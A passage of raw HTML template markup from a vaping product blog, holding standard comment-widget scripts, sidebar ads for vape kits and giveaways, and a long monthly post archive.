</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
E-cigarettes
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/12/obs-cabo-pod-kit-great-choice.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=3371094433551871901&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/3371094433551871901/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/12/digiflavor-z1-sbs-kit-compact-and.html'>Digiflavor Z1 SBS Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/aspire-minican-kit-compact-and-powerful.html'>Aspire Minican Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/augvape-air-ii-2-pod-kit-compact-and.html'>Augvape Air II 2 Pod Kit - Compact and Powerful!</a></li>
<li><a href='http://www.tellusual.com/2020/12/innokin-io-pod-kit-bring-fantastic.html'>Innokin I.O Pod Kit - Bring Fantastic Flavor to You!</a></li>
<li><a href='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html'>What Can We Expect From Advken Artha Pod Mod Kit?</a></li>
<li><a href='http://www.tellusual.com/2020/12/obs-cabo-pod-kit-great-choice.html'>OBS Cabo Pod Kit - A Great Choice!</a></li>
<li><a href='http://www.tellusual.com/2020/12/wotofo-profile-m-rta-bring-fantastic.html'>Wotofo Profile M RTA - Bring Fantastic Flavor to You&#65281;</a></li>
<li><a href='http://www.tellusual.com/2020/12/asmodus-viento-mesh-tank-bring.html'>asMODus Viento Mesh Tank - Bring Fantastic Flavor ...</a></li>
<li><a href='http://www.tellusual.com/2020/12/obs-engine-mtl-rta-preview.html'>OBS Engine MTL RTA Preview</a></li>
<li><a href='http://www.tellusual.com/2020/12/introduction-of-eleaf-istick-pico-s-kit.html'>Introduction of Eleaf iStick Pico S Kit</a></li>
<li><a href='http://www.tellusual.com/2020/12/eleaf-istick-30w-mod-compact-and.html'>Eleaf iStick 30W Mod - Compact and Powerful!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
